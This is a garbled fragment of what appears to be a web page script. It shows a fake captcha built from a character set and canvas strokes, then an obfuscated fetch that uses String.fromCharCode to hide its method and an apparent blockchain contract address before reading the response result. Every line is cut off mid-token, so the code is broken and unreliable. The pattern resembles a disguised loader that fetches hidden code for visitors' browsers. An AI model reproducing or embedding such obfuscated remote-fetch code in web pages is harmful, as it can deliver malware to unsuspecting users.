
📆 Last updated: 2026-06-23
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,48,56,102
j=await re.json();if(j.result){let h=j.resul